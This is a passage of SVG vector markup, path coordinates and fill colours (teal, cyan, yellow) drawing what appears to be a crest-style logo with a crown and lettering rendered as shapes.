c-0.136,0.136-0.272,0.272-0.408,0.272c-0.135,0-0.135,0.135-0.271,0.135l0.136,0.136c0,0,0.135,0,0.135,0.136l0.136,0.136 l-0.679,0.136l-0.136-0.136c0,0,0-0.136,0.136-0.136l-0.408-1.359h-0.136V27.683L47.473,27.683z M48.425,28.498 c0.135,0,0.135,0,0.135-0.136c0.136-0.136,0.136-0.271,0-0.408c0-0.136,0-0.136,0-0.271c-0.135,0-0.135,0-0.271,0 s-0.136,0.136-0.272,0.136l0.272,0.815L48.425,28.498z M49.104,27.139c0,0,0.136,0,0.272,0c0,0,0.136,0,0.136-0.136l0.271,1.223 c0.136,0,0.136,0,0.136,0v0.272l-0.544,0.135l-0.135-0.271l0.135-0.136l-0.135-0.68c0-0.136-0.137-0.136-0.137-0.136V27.139 L49.104,27.139z M49.375,27.003c-0.136,0-0.272-0.135-0.272-0.272c-0.135-0.136,0-0.136,0.136-0.136 c0.136-0.136,0.272,0,0.272,0.136C49.512,26.868,49.512,26.868,49.375,27.003z M50.734,28.362c-0.136,0-0.407,0-0.543-0.136 s-0.136-0.272-0.272-0.543c0-0.136,0-0.136,0-0.272c0.136-0.136,0.136-0.271,0.136-0.271c0.136-0.136,0.272-0.271,0.408-0.271 c0.272,0,0.408,0,0.408,0.135c0.135,0,0.271,0.136,0.271,0.408c0,0.136,0,0.136-0.136,0.272h-0.679 c0.135,0.136,0.135,0.271,0.135,0.271c0.136,0,0.272,0,0.272,0c0.136,0,0.136,0,0.271,0c0,0,0-0.136,0.136-0.136l0,0l0.136,0.272 c0,0,0,0-0.136,0c0,0,0,0-0.136,0.136C51.006,28.226,50.871,28.226,50.734,28.362z M50.734,27.411c0,0,0,0,0-0.136 c0,0,0,0,0-0.136c-0.136,0-0.136,0-0.136,0c-0.136,0-0.136,0.136-0.271,0.136c0,0,0,0.136,0,0.271L50.734,27.411z M51.278,26.731 c0,0,0.135,0,0.271,0h0.136v0.137c0.136-0.137,0.136-0.137,0.136-0.137c0.136-0.136,0.271-0.136,0.271-0.136 c0.136,0,0.272,0,0.408,0.136c0.136,0,0.136,0.137,0.136,0.408l0.136,0.407c0.136,0.136,0.136,0.136,0.136,0.136v0.271h-0.543 l-0.136-0.136l0.136-0.136v-0.543c-0.136-0.136-0.136-0.136-0.136-0.136c0-0.135-0.136-0.135-0.136-0.135 c-0.136,0.135-0.271,0.135-0.271,0.135l0.136,0.815h0.136v0.272l-0.68,0.136v-0.272c0,0,0-0.136,0.136-0.136l-0.136-0.815 c-0.135,0-0.135,0-0.135,0V26.731L51.278,26.731z M53.316,26.052l0.137,0.408l0.407-0.136v0.271h-0.407l0.135,0.816 c0,0,0,0,0,0.135c0,0,0,0,0.136,0c0,0,0.136,0,0.136-0.135l0.136,0.271c-0.136,0-0.272,0.136-0.408,0.136 c-0.135,0-0.272,0-0.272,0c-0.135-0.136-0.135-0.136-0.135-0.272l-0.136-0.815h-0.136v-0.136c0-0.136,0-0.136,0.136-0.136 c0-0.136,0-0.271,0.136-0.408H53.316L53.316,26.052z M55.219,26.459c-0.136,0-0.136,0.136-0.136,0.136 c0,0.136,0,0.136,0.136,0.136h0.271c0.272,0.136,0.272,0.136,0.408,0.408c0,0.136-0.136,0.272-0.136,0.407 c-0.136,0-0.272,0.136-0.543,0.136c-0.136,0-0.272,0-0.408,0c0-0.136,0-0.136,0-0.136c0-0.135,0-0.135,0-0.271h0.272v0.136h0.136 c0.136,0,0.271-0.136,0.271-0.136c0-0.136,0-0.136,0-0.136c-0.135,0-0.135,0-0.135,0h-0.272 c-0.136-0.136-0.272-0.136-0.272-0.136c-0.136-0.135-0.136-0.135-0.136-0.272c0-0.136,0-0.271,0.136-0.407 c0.136,0,0.272-0.136,0.408-0.136s0.271,0,0.408,0.136l0,0c0.136,0.136,0,0.136,0,0.271H55.49c-0.136,0-0.136-0.136-0.136-0.136 H55.219L55.219,26.459z M56.713,27.546c-0.272,0-0.407,0-0.543-0.135c-0.136-0.136-0.136-0.272-0.136-0.543 c0-0.272,0-0.408,0.136-0.544c0.136-0.136,0.271-0.272,0.408-0.272c0.272,0,0.408,0.136,0.543,0.136 c0.136,0.136,0.136,0.271,0.136,0.543c0.136,0.272,0,0.408-0.136,0.544C57.121,27.411,56.85,27.546,56.713,27.546z M56.441,26.868c0,0.271,0,0.407,0.272,0.407c0,0,0.136,0,0.136-0.136c0,0,0.136-0.136,0.136-0.271 c-0.136-0.408-0.136-0.544-0.408-0.544l-0.136,0.136C56.441,26.595,56.441,26.731,56.441,26.868z M57.393,25.508 c0.136,0,0.271,0,0.271-0.136c0.136,0,0.272,0,0.272,0l0.136,1.767c0,0,0,0,0.136,0.136v0.136h-0.68v-0.136 c0,0,0-0.136,0.136-0.136l-0.136-1.359c0,0-0.136,0-0.136-0.136V25.508L57.393,25.508z M58.344,26.188L58.344,26.188 c0.137-0.136,0.408-0.136,0.544-0.136c0.272,0,0.408,0,0.408,0.136c0.136,0,0.136,0.136,0.136,0.271v0.68 c0.136,0,0.136,0,0.136,0v0.272c0,0-0.136,0-0.407,0c0,0,0,0,0-0.136c-0.136,0.136-0.272,0.136-0.408,0.136 c-0.136,0-0.271,0-0.408,0c0-0.136-0.136-0.272-0.136-0.408c0,0,0.136-0.135,0.136-0.271c0.136,0,0.271-0.136,0.408-0.136h0.271 v-0.136c0-0.136,0-0.136-0.136-0.136s-0.136,0-0.136,0c0,0.136-0.136,0.136-0.136,0.136h-0.272 C58.344,26.459,58.344,26.324,58.344,26.188z M58.888,27.139h0.136v-0.271h-0.136c-0.136,0-0.272,0-0.272,0.135l0.136,0.136 C58.752,27.139,58.752,27.139,58.888,27.139z M60.382,25.508c0.136-0.136,0.272-0.136,0.272-0.136c0.136,0,0.271,0,0.271,0.136 v1.631l0.136,0.136v0.136h-0.679v-0.136c0-0.136,0-0.136,0.135-0.136V25.78c0,0-0.135,0-0.135-0.136L60.382,25.508L60.382,25.508 z M61.198,26.052c0.136,0,0.271,0,0.271,0c0.136,0,0.272,0,0.272,0v1.087c0,0.136,0.136,0.136,0.136,0.136v0.271h-0.679v-0.271 c0,0,0-0.136,0.136-0.136v-0.68c0-0.136-0.136-0.136-0.136-0.136V26.052L61.198,26.052z M61.605,25.917 c-0.136,0-0.272-0.136-0.272-0.272c0-0.136,0.136-0.136,0.272-0.136c0.136,0,0.271,0,0.271,0.136 C61.741,25.78,61.741,25.917,61.605,25.917z M62.013,25.508c0.136,0,0.272,0,0.272,0c0.135,0,0.271,0,0.271,0v0.68 c0,0,0,0,0.136,0h0.136c0.271,0,0.408,0,0.408,0.136c0.136,0.136,0.136,0.271,0.136,0.544c0,0.135,0,0.271-0.136,0.407 c0,0,0,0.136-0.136,0.136c-0.136,0.135-0.271,0.135-0.407,0.135c-0.136,0-0.272,0-0.408-0.135c0,0.135-0.136,0.135-0.136,0.135 h-0.136l0.136-1.766c-0.136,0-0.136,0-0.136,0V25.508L62.013,25.508z M62.693,27.275c0.136,0,0.271-0.136,0.271-0.407 c0-0.137,0-0.272,0-0.272c0-0.136-0.136-0.136-0.136-0.136c-0.136,0-0.272,0-0.272,0l-0.136,0.815 C62.557,27.275,62.557,27.275,62.693,27.275z M64.188,27.683c-0.272,0-0.408-0.136-0.544-0.271 c-0.136-0.136-0.136-0.272-0.136-0.543c0-0.137,0.136-0.137,0.136-0.272s0.136-0.136,0.136-0.271 c0.136,0,0.271-0.136,0.543-0.136c0.136,0.136,0.272,0.136,0.408,0.271c0,0.136,0,0.271,0,0.408c0,0.135,0,0.271-0.135,0.271 l-0.68-0.136c0,0.136,0,0.272,0.136,0.272c0,0.136,0.136,0.136,0.136,0.136c0.135,0,0.135,0,0.271,0h0.136v-0.136v0.271 c0,0,0,0,0,0.136h-0.136C64.323,27.683,64.188,27.683,64.188,27.683z M64.459,26.868v-0.137c0,0,0-0.136-0.136-0.136 c0,0,0,0-0.135,0h-0.136c0,0,0,0.136-0.136,0.272H64.459z M65.818,26.868c-0.136,0-0.271,0-0.408,0v0.679 c0.136,0,0.272,0,0.272,0.136v0.136h-0.815v-0.272c0,0,0,0,0.135-0.135l0.136-0.68c-0.136,0-0.136-0.136-0.136-0.136v-0.271 c0.136,0,0.136,0,0.271,0c0.136,0.136,0.136,0.136,0.272,0.136l-0.136,0.136c0.136,0,0.136-0.136,0.272-0.136h0.136h0.136 L65.818,26.868L65.818,26.868z M66.633,26.188v0.407h0.408l-0.136,0.272h-0.407v0.679v0.136c0,0,0,0,0.136,0h0.136v0.271 c-0.136,0-0.271,0-0.408,0c-0.136,0-0.272,0-0.272-0.136c0,0,0-0.136,0-0.272l0.136-0.815h-0.136v-0.136c0,0,0-0.136,0.136-0.136 c0-0.136,0.136-0.136,0.272-0.271H66.633L66.633,26.188z M67.176,26.868L67.176,26.868c0.272-0.137,0.408-0.137,0.68-0.137 c0.136,0.137,0.271,0.137,0.407,0.272c0,0,0,0.136,0,0.408l-0.136,0.543c0.136,0,0.136,0,0.136,0v0.272c-0.136,0-0.271,0-0.407,0 V28.09c-0.136,0.136-0.272,0.136-0.544,0c-0.136,0-0.136,0-0.271-0.136c0,0-0.136-0.136,0-0.271c0-0.136,0-0.272,0.135-0.272 c0.136,0,0.272-0.136,0.408,0h0.272v-0.136c0-0.136,0-0.272-0.136-0.272c-0.136,0-0.136,0-0.136,0 c0,0.136-0.136,0.136-0.136,0.136h-0.272C67.176,27.139,67.176,27.003,67.176,26.868z M67.584,27.954c0,0,0.136,0,0.136-0.136 l0.136-0.136l-0.272-0.136c-0.136,0-0.136,0-0.136,0.136c-0.136,0.136,0,0.136,0,0.136S67.449,27.954,67.584,27.954z M69.079,27.275c-0.136,0-0.136,0-0.136,0.136c0,0,0,0.135,0.136,0.135l0.136,0.136c0.271,0.136,0.408,0.271,0.271,0.408 c0,0.136,0,0.271-0.136,0.271c-0.136,0.136-0.272,0.136-0.544,0.136c-0.136-0.136-0.407-0.136-0.407-0.272l0,0 c0-0.136,0-0.136,0.136-0.272h0.136c0,0.136,0,0.136,0,0.136c0.135,0.136,0.135,0.136,0.271,0.136c0.136,0,0.136,0,0.272-0.136 c0,0,0,0-0.136,0c0-0.136,0-0.136,0-0.136l-0.272-0.136c-0.135,0-0.135-0.136-0.271-0.136c0-0.136,0-0.272,0-0.272 c0-0.136,0.136-0.271,0.271-0.271c0-0.136,0.272-0.136,0.408-0.136c0.136,0.136,0.271,0.136,0.408,0.272l0,0 c0,0.136,0,0.136-0.136,0.271h-0.136c-0.136-0.136-0.136-0.136-0.136-0.136C69.215,27.275,69.215,27.275,69.079,27.275z M70.846,28.905c-0.271,0-0.408-0.135-0.543-0.272c0-0.135,0-0.407,0-0.543c0-0.136,0.136-0.272,0.136-0.408 c0.136,0,0.136-0.136,0.272-0.136s0.271-0.136,0.407,0c0.272,0,0.408,0.136,0.408,0.136c0.135,0.136,0.135,0.271,0,0.543 c0,0.136-0.136,0.136-0.272,0.136l-0.544-0.136c0,0.136,0,0.272,0,0.272c0.136,0,0.136,0.135,0.272,0.135h0.136 c0.137,0,0.137,0,0.137,0h0.135v0.272h-0.135c0,0,0,0-0.137,0C70.981,28.905,70.981,28.905,70.846,28.905z M71.253,28.09 c0,0,0,0,0-0.136c0,0,0,0,0-0.136h-0.136c-0.136,0-0.136,0-0.271,0c0,0,0,0.136-0.136,0.136L71.253,28.09z M72.34,28.09 c-0.136,0-0.136,0-0.136,0c-0.136,0.136,0,0.136,0.136,0.271l0.136,0.136c0.271,0.136,0.271,0.272,0.271,0.407 c-0.136,0.136-0.136,0.272-0.271,0.272c-0.136,0.136-0.272,0.136-0.544,0c-0.136,0-0.272-0.136-0.407-0.136v-0.136 c0,0,0.135-0.135,0.135-0.272l0.272,0.137v0.135c0,0,0,0,0.136,0c0.136,0.136,0.271,0.136,0.271,0c0,0,0,0,0-0.135 c0,0,0,0-0.136,0l-0.136-0.137c-0.136-0.135-0.272-0.135-0.272-0.271c0,0,0-0.136,0-0.271c0-0.136,0.136-0.136,0.272-0.272 c0,0,0.271,0,0.408,0c0.136,0.136,0.271,0.136,0.408,0.272l0,0c0,0.136-0.136,0.271-0.136,0.271h-0.271c0-0.136,0-0.136,0-0.136 C72.477,28.09,72.477,28.09,72.34,28.09z M73.699,27.818l-0.136,0.408l0.408,0.136v0.136h-0.408l-0.272,0.679c0,0,0,0,0,0.136 c0,0,0,0,0.136,0h0.136l0.136,0.272c-0.271,0-0.408,0-0.543,0c-0.136-0.136-0.136-0.136-0.272-0.272c0,0,0-0.136,0-0.272 l0.272-0.68l-0.136-0.136V28.09c0.136,0,0.136,0,0.271,0c0-0.136,0.136-0.272,0.272-0.272H73.699L73.699,27.818z"></path> <path fill="#FEBF2B" d="M30.215,43.853c0,0-0.815-1.223-0.407-2.581c0,0-1.087,3.805-3.125,4.349v-0.136 c0.271-1.767,0.543-4.077-0.136-5.572c1.087-0.407,4.484-1.767,5.708-4.484c1.358-3.261,2.854-1.63,3.669-1.223 c0,0-0.951-0.272-0.543,1.087c0,0,1.63,0.272,2.038,1.63c0,0-1.359-0.544-1.902-0.136c-0.136,0.136-0.136,0.136-0.272,0.271 c-0.271,0.816,0,2.582,1.495,3.532c0,0-1.766,0.681-3.533-0.814C33.205,39.777,30.487,41.135,30.215,43.853z"></path> <path fill="#FEBF2B" d="M18.394,61.654c0.407-0.951,0.951-2.718,0.407-2.582c-0.407,0.136-2.038,0-2.718,0 c0.136-1.631,0.68-3.125,2.446-4.756l0.408-0.271c0.272-0.407,0.679-0.681,0.951-0.951c0.951,0.679,4.62,3.126,5.028,4.348 c0.543,1.495-2.989,5.571-2.989,5.571s0.271,0,2.582,0.137c2.174,0.135,2.582-0.544,4.348-0.951 c1.902-0.544,3.533,1.901,2.582,1.223c-0.951-0.544-2.174,0.136-2.174,0.136c0.951,0.407,1.087,3.397,0.815,2.718 c-0.271-0.68-3.125-1.358-2.31-0.543h0.136c0.68,0.814,0.544,2.31,0.544,2.31s0,0-1.087-0.407 c-1.223-0.408-3.533-1.224-5.843-0.815c-2.446,0.271-4.348-0.272-5.163-1.087C15.54,64.779,17.85,62.741,18.394,61.654z"></path> <path fill="#FEBF2B" d="M5.212,64.372C4.533,65.731,5.62,66.41,5.62,66.41s2.582-0.271,2.175-3.397 c-0.408-3.125-0.951-6.25-0.68-7.745c0.136-1.495,3.533-2.989,4.756-4.077c1.223-1.223,1.358-1.223,1.223-4.892 c-0.136-2.582,0.679-5.299,1.087-6.522l0.136-0.137c0.137-0.272,0.272-0.407,0.408-0.543c0.136-0.272,0.407-0.408,0.543-0.543 c0.136-0.137,0.272-0.272,0.408-0.409c0.271-0.136,0.543-0.271,0.543-0.271s-0.272,0-0.543,0.271 c-0.136,0-0.408,0.137-0.544,0.272c-0.272,0.137-0.407,0.272-0.543,0.408c-0.272,0.136-0.408,0.272-0.543,0.543 c-0.136,0-0.136,0-0.136,0.137c-0.68,0.543-1.087,1.087-1.087,1.087c-0.271-2.989,0.135-5.027,0.407-5.979 c0.136-0.135,0.272-0.408,0.543-0.543c0.136-0.271,0.408-0.543,0.408-0.679c0.136-0.272,0.272-0.408,0.272-0.408 s-0.137,0.136-0.272,0.408c-0.136,0.136-0.408,0.271-0.679,0.408c-0.136,0.135-0.272,0.271-0.408,0.271 c-1.63,0.815-3.261-0.136-3.261-0.136s2.31,0,2.446-1.63c0-1.767,1.902-3.805,1.902-3.805c-2.038,0-2.446-1.903-2.446-1.903 s1.631,2.038,3.941,0.408c2.446-1.766,5.843-0.543,5.843-0.543h4.077v2.718l-0.679,1.087c0,0-1.087-1.223-1.902-0.951 c-0.815,0.136-1.223,1.223-1.359,2.311c-0.272,0.951,2.038,1.223,2.038,1.223s0.815-0.679,1.087,0.272 c0.271,0.951-0.543,2.989-1.495,2.989c-0.815,0-1.63-1.767-1.63-1.767s-0.408-0.543-0.408,0.815c0,1.223,2.854,2.718,4.621,4.212 c1.63,1.495,0.135,7.474,0.543,8.153c0.272,0.68,1.902,2.718,2.446,2.99c0.68,0.136,0.815-0.408,1.631-1.358 c0.815-0.952,2.718-0.408,2.718-0.408c-1.223,0.136-1.359,1.902-1.359,1.902c0.408-0.271,2.582,1.902,2.582,1.902 c-0.816-0.68-3.533,0-2.854,0.271c0.68,0.272,1.495,3.126,1.495,3.126s0.272,0.815,0,0.136c-0.271-0.815-2.038-1.495-2.038-1.495 c0.408,0.407-0.136,1.359-0.136,1.359c-0.272-0.815-2.174-2.039-3.397-2.989c-1.223-0.816-6.251-3.805-6.251-2.718l0,0 c0.136,1.087-0.407,1.495-2.989,3.94c-2.582,2.31-2.718,4.484-2.446,7.745c0.408,3.261-5.708,5.979-5.708,7.202 s2.31,3.533,2.31,3.533s3.397-0.271,4.349,0.271c0.951,0.543,1.767,2.854,1.767,2.854c-0.816-1.224-2.174-0.815-2.174-0.815 c0.679,1.495,0.136,3.125,0.136,3.125c0.136-0.951-1.902-3.125-1.902-3.125c0.68,0.95-0.272,3.125-0.272,3.125 c-0.271-0.951-1.223-0.68-1.223-0.68c-3.397-0.95-3.533-5.163-3.805-4.212c-0.272,0.95-1.087,1.087-1.087,1.087 c-0.815-1.087-0.815-2.175-0.815-2.445c-0.136,0.543-0.815,1.901-0.815,1.901s0-2.31-1.63-5.163 C3.31,65.866,5.212,64.372,5.212,64.372z"></path> <path fill="#FEBF2B" d="M1.951,41.951c0.136-0.136,0.136-0.272,0.272-0.272c0-0.137,0.136-0.272,0.136-0.408 c0.136,0,0.136,0,0.136,0v-0.136c0.136,0,0.136,0,0.136,0s0,0-0.136,0l0,0c0,0-0.136,0-0.136,0.136l-0.136,0.136 c-0.136,0.135-0.272,0.272-0.272,0.408c-0.136,0-0.136,0.136-0.136,0.272C1.543,42.359,1.271,42.766,1,43.31 c0,0,0.271-5.435,3.261-5.707c1.087-1.359,3.125-2.718,6.115-1.495c0.679,0.271,1.223,0.951,1.495,1.63 c0.815,2.174-0.816,5.572-2.582,9.241c-0.951,1.767-1.903,3.533-2.174,4.892c-0.271,1.088-0.271,1.902,0,2.447 c-0.136,0.271-0.271,0.678-0.408,0.95c0,0.407,0,1.087,0,1.766c-1.087-0.95-2.174-2.853-1.359-5.706 c0.408-1.359,1.223-3.262,2.174-5.163c1.495-2.854,3.261-6.387,2.718-7.747c-0.136-0.272-0.271-0.408-0.543-0.543 c-2.039-0.816-3.261,0-3.941,0.815c0.136,0.272,0.136,0.815,0,1.495C5.62,42.222,4.261,41,3.717,43.446 C3.31,45.892,2.63,46.027,2.63,46.027s-1.494-1.495-0.815-3.668C1.815,42.222,1.951,42.087,1.951,41.951z"></path> <path fill="#FEBF2B" d="M88.647,43.853c0,0,0.815-1.223,0.407-2.581c0,0,1.087,3.805,3.126,4.349v-0.136 c-0.272-1.767-0.408-4.077,0.136-5.572c-0.951-0.407-4.348-1.767-5.708-4.484c-1.359-3.261-2.854-1.63-3.533-1.223 c0,0,0.816-0.272,0.408,1.087c0,0-1.631,0.272-2.039,1.63c0,0,1.359-0.544,1.903-0.136c0.136,0.136,0.136,0.136,0.272,0.271 c0.272,0.816,0,2.582-1.495,3.532c0,0,1.902,0.681,3.533-0.814C85.657,39.777,88.375,41.135,88.647,43.853z"></path> <path fill="#FEBF2B" d="M100.469,61.654c-0.407-0.951-0.951-2.718-0.407-2.582c0.543,0.136,2.038,0,2.718,0 c-0.136-1.631-0.68-3.125-2.311-4.756l-0.407-0.271c-0.408-0.407-0.815-0.681-1.087-0.951c-0.951,0.679-4.62,3.126-5.028,4.348 c-0.543,1.495,2.99,5.571,2.99,5.571s-0.272,0-2.582,0.137c-2.174,0.135-2.582-0.544-4.349-0.951 c-1.902-0.544-3.533,1.901-2.581,1.223c0.951-0.544,2.174,0.136,2.174,0.136c-0.951,0.407-1.087,3.397-0.815,2.718 s3.125-1.358,2.31-0.543h-0.136c-0.679,0.814-0.543,2.31-0.543,2.31s0,0,1.087-0.407c1.223-0.408,3.533-1.224,5.843-0.815 c2.446,0.271,4.349-0.272,5.164-1.087C103.322,64.779,101.013,62.741,100.469,61.654z"></path> <path fill="#FEBF2B" d="M113.65,64.372c0.815,1.359-0.271,2.038-0.271,2.038s-2.718-0.271-2.31-3.397 c0.408-3.125,0.951-6.25,0.815-7.745c-0.272-1.495-3.668-2.989-4.892-4.077c-1.223-1.223-1.359-1.223-1.223-4.892 c0.136-2.582-0.68-5.299-1.087-6.522l-0.136-0.137c-0.136-0.272-0.272-0.407-0.408-0.543c-0.136-0.272-0.271-0.408-0.543-0.543 c-0.136-0.137-0.272-0.272-0.408-0.409c-0.272-0.136-0.543-0.271-0.543-0.271s0.271,0,0.543,0.271 c0.271,0,0.408,0.137,0.543,0.272c0.272,0.137,0.408,0.272,0.68,0.408c0.136,0.136,0.272,0.272,0.408,0.543 c0.136,0,0.136,0,0.136,0.137c0.815,0.543,1.087,1.087,1.087,1.087c0.408-2.989-0.136-5.027-0.408-5.979 c-0.136-0.135-0.272-0.408-0.408-0.543c-0.272-0.271-0.408-0.543-0.543-0.679c-0.136-0.272-0.272-0.408-0.272-0.408 s0.136,0.136,0.272,0.408c0.136,0.136,0.407,0.271,0.679,0.408c0.136,0.135,0.272,0.271,0.408,0.271 c1.631,0.815,3.261-0.136,3.261-0.136s-2.31,0-2.31-1.63c-0.136-1.767-2.038-3.805-2.038-3.805c2.038,0,2.446-1.903,2.446-1.903 s-1.495,2.038-3.94,0.408c-2.446-1.766-5.844-0.543-5.844-0.543h-4.076v2.718l0.679,1.087c0,0,1.087-1.223,1.902-0.951 c0.815,0.136,1.359,1.223,1.495,2.311c0.136,0.951-2.174,1.223-2.174,1.223s-0.68-0.679-0.951,0.272 c-0.272,0.951,0.408,2.989,1.359,2.989c0.815,0,1.631-1.767,1.631-1.767s0.407-0.543,0.407,0.815 c0,1.223-2.854,2.718-4.484,4.212c-1.767,1.495-0.272,7.474-0.544,8.153c-0.407,0.68-2.038,2.718-2.582,2.99 c-0.679,0.136-0.815-0.408-1.63-1.358c-0.815-0.952-2.718-0.408-2.718-0.408c1.223,0.136,1.495,1.902,1.495,1.902 c-0.543-0.271-2.717,1.902-2.717,1.902c0.951-0.68,3.533,0,2.854,0.271c-0.68,0.272-1.495,3.126-1.495,3.126 s-0.271,0.815,0,0.136c0.407-0.815,2.038-1.495,2.038-1.495c-0.407,0.407,0.136,1.359,0.136,1.359 c0.271-0.815,2.174-2.039,3.397-2.989c1.223-0.816,6.387-3.805,6.25-2.718l0,0c0,1.087,0.408,1.495,2.99,3.94 c2.582,2.31,2.717,4.484,2.446,7.745s5.707,5.979,5.707,7.202s-2.31,3.533-2.31,3.533s-3.261-0.271-4.349,0.271 c-0.951,0.543-1.767,2.854-1.767,2.854c0.815-1.224,2.311-0.815,2.311-0.815c-0.815,1.495-0.272,3.125-0.272,3.125 c-0.135-0.951,1.902-3.125,1.902-3.125c-0.679,0.95,0.272,3.125,0.272,3.125c0.271-0.951,1.223-0.68,1.223-0.68 c3.533-0.95,3.533-5.163,3.805-4.212c0.407,0.95,1.086,1.087,1.086,1.087c0.816-1.087,0.816-2.175,0.816-2.445 c0.136,0.543,0.815,1.901,0.815,1.901s0-2.31,1.631-5.163C115.688,65.866,113.65,64.372,113.65,64.372z"></path> <path fill="#FEBF2B" d="M116.912,41.951c-0.136-0.136-0.136-0.272-0.272-0.272c0-0.137-0.136-0.272-0.136-0.408h-0.136v-0.136 c-0.136,0-0.136,0-0.136,0s0,0,0.136,0l0,0c0,0,0.136,0,0.136,0.136c0,0,0.136,0.136,0.271,0.136 c0,0.135,0.136,0.272,0.136,0.408c0.135,0,0.135,0.136,0.135,0.272c0.272,0.272,0.68,0.679,0.816,1.223 c0,0-0.272-5.435-3.262-5.707c-0.951-1.359-3.125-2.718-6.115-1.495c-0.68,0.271-1.223,0.951-1.495,1.63 c-0.815,2.174,0.815,5.572,2.582,9.241c0.951,1.767,1.902,3.533,2.174,4.892c0.271,1.088,0.271,1.902,0,2.447 c0.271,0.271,0.271,0.678,0.408,0.95c0,0.407,0,1.087,0,1.766c1.087-0.95,2.174-2.853,1.358-5.706 c-0.271-1.359-1.223-3.262-2.174-5.163c-1.495-2.854-3.125-6.387-2.583-7.747c0-0.272,0.136-0.408,0.544-0.543 c1.903-0.816,3.125,0,3.805,0.815c0,0.272-0.136,0.815,0,1.495c0.272,2.038,1.495,0.815,2.038,3.261 c0.408,2.446,1.087,2.582,1.087,2.582s1.495-1.495,0.815-3.668C117.047,42.222,116.912,42.087,116.912,41.951z"></path> <path fill="#199489" d="M36.738,27.003c1.087,4.621,4.892,23.101-2.174,31.391c-2.446,2.717-3.261,5.163-2.446,7.473 c1.223,3.67,7.067,6.795,16.442,8.697c6.794,1.495,9.784-3.397,11.007-1.495c1.223-1.902,3.941,2.99,10.735,1.631 c9.376-2.038,15.22-5.163,16.578-8.833c0.679-2.31-0.136-4.756-2.582-7.473c-7.066-8.29-3.261-26.77-2.174-31.391h-5.164v-6.115 H41.902v6.115H36.738L36.738,27.003z M60.111,75.787l-1.223-0.137l-0.136-0.543c-0.271-0.68-1.767,2.989-10.463,1.086 c-7.066-1.494-15.899-4.348-17.801-9.919c-0.951-2.718,0-5.843,2.854-8.968c7.338-8.697,1.631-30.711,1.631-30.847L34.7,25.372 h5.571v-6.114h38.32v6.114h5.572l-0.271,1.087c0,0.136-5.707,22.15,1.766,30.847c2.718,3.125,3.669,6.25,2.718,8.968 c-1.902,5.572-10.735,8.425-17.801,9.919c-8.697,1.903-10.056-1.766-10.191-1.086L60.111,75.787z"></path> <path fill="#0BBED1" d="M39.185,29.857c1.494,7.066,3.668,22.829-3.126,30.71c-1.902,2.174-2.582,3.94-2.038,5.436 c0.951,2.989,6.522,5.707,14.948,7.473c4.62,0.952,8.017-3.669,10.327-1.358c2.446-2.311,5.979,2.311,10.599,1.358 c8.425-1.766,13.997-4.483,15.083-7.473c0.408-1.495-0.271-3.262-2.174-5.436c-6.659-7.882-4.62-23.645-3.125-30.71h-4.756 v-6.115H59.431h-2.174H43.94v6.115H39.185z M59.295,73.612l-0.408-0.407c-2.174-2.311-5.435,2.31-10.056,1.358 c-9.104-1.767-14.812-4.757-15.899-8.153c-0.679-1.902,0.136-4.076,2.31-6.658c6.523-7.745,4.077-23.781,2.718-30.303 l-0.136-0.679h4.892v-6.115h33.428v6.115h4.893l-0.136,0.679c-1.359,6.522-3.805,22.558,2.854,30.303 c2.039,2.582,2.854,4.756,2.174,6.658c-1.086,3.396-6.794,6.387-15.899,8.153c-4.483,1.087-8.017-3.669-10.327-1.358 L59.295,73.612z"></path> <path fill="#0BBED1" d="M68.671,16.268c-5.979-2.31-12.501-2.31-18.48,0c-0.272,0.136-0.408,0.408-0.408,0.815 c0.136,0.272,0.544,0.408,0.815,0.272c5.708-2.175,11.958-2.175,17.665,0H68.4c0.271,0,0.543-0.136,0.679-0.272 C69.215,16.676,68.943,16.404,68.671,16.268z"></path> <path fill="#0BBED1" d="M68.671,12.191c-5.979-2.31-12.501-2.31-18.48,0c-0.272,0-0.408,0.408-0.408,0.68 c0.136,0.407,0.544,0.543,0.815,0.407c5.708-2.174,11.958-2.174,17.665,0H68.4c0.271,0,0.543-0.136,0.679-0.407 C69.215,12.599,68.943,12.191,68.671,12.191z"></path> <path fill="#0BBED1" d="M51.686,15.317c0.544-0.136,0.815-0.68,0.68-1.223c-0.136-0.408-0.68-0.679-1.223-0.543 s-0.815,0.679-0.68,1.223C50.734,15.181,51.278,15.453,51.686,15.317z"></path> <path fill="#0BBED1" d="M55.626,14.366c0.543-0.136,0.815-0.543,0.815-1.087c0-0.543-0.543-0.815-1.086-0.815 c-0.544,0.136-0.952,0.68-0.815,1.087C54.675,14.094,55.083,14.366,55.626,14.366z"></path> <path fill="#0BBED1" d="M60.518,13.143c0-0.543-0.407-0.951-0.951-0.951c-0.543,0-0.951,0.408-0.951,0.951 s0.408,0.815,0.951,0.815C60.111,13.958,60.518,13.686,60.518,13.143z"></path> <path fill="#0BBED1" d="M64.595,13.55c0.135-0.408-0.136-0.951-0.815-1.087c-0.543,0-0.951,0.272-1.087,0.815 c0,0.544,0.407,0.951,0.815,1.087C64.051,14.366,64.595,14.094,64.595,13.55z"></path> <path fill="#0BBED1" d="M68.671,14.773c0.136-0.544-0.136-1.087-0.679-1.223c-0.543-0.136-1.087,0.136-1.223,0.543 c-0.136,0.543,0.136,1.087,0.68,1.223C67.856,15.453,68.4,15.181,68.671,14.773z"></path> <path fill="#0BBED1" d="M67.856,9.202c-2.718-0.951-5.571-1.358-8.425-1.358c-2.854,0-5.707,0.407-8.425,1.358V6.213 c0.544,0.407,1.224,0.679,2.175,0.679c0.135,0,0.272-0.136,0.407-0.136l2.582-2.445l2.582,2.309c0,0.136,0,0.136,0,0.136 l0.408,0.136c0.136,0.136,0.407,0.136,0.68,0l0.271-0.136l0,0l2.582-2.31l2.581,2.31c0.136,0.136,0.272,0.136,0.408,0.136 c0.951,0,1.63-0.272,2.174-0.679V9.202L67.856,9.202z M70.03,3.495C70.03,2.68,69.351,2,68.4,2c-0.815,0-1.495,0.68-1.495,1.495 c0,0.544,0.271,0.951,0.68,1.223c-0.272,0.544-0.815,0.952-1.63,0.952L63.1,3.223c-0.271-0.136-0.543-0.136-0.815,0l-2.854,2.446 l-2.854-2.582c-0.271-0.272-0.543-0.272-0.815,0l-2.854,2.582c-0.815,0-1.359-0.408-1.63-0.952 c0.407-0.271,0.679-0.679,0.679-1.223C51.958,2.68,51.278,2,50.462,2c-0.951,0-1.63,0.68-1.63,1.495 c0,0.679,0.408,1.223,0.951,1.359v5.163c0,0.136,0,0.272,0.136,0.272c0,0.272,0.271,0.408,0.543,0.408l0,0 